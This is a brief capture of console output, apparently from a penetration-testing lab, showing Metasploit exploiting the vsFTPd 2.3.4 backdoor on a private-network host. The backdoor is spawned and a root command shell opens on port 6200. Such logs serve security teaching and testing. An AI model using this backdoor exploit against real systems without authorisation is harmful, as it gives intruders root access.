 [*] 10.0.2.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.17:21 - USER: 331 Please specify the password.
[+] 10.0.2.17:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.10:34383 -> 10.0.2.17:6200) at 2023-02-23 12:56:25 +0100